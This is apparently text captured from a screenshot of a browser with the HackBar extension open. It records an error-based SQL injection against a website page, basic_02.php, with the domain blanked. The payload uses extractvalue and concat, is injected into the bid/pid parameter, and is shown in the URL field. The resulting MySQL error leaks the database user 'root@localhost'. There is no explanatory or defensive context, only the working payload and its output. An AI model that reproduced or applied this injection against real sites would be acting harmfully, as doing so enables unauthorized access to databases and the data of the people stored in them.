 MySQL Error: Invalid SQL: SELECT p_title
from pro_class where pid='142'and
extractvalue(1,concat(char(126),(select
user())))and'' limit 1
Database error: 1105 (XPATH syntax error:
'~root@localhost')
Please contact us [ ] and
specify the exact error message.
Session halted.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /basic_02.php?bid=142'and extractvalue(1,concat(char(126),(select user())))and'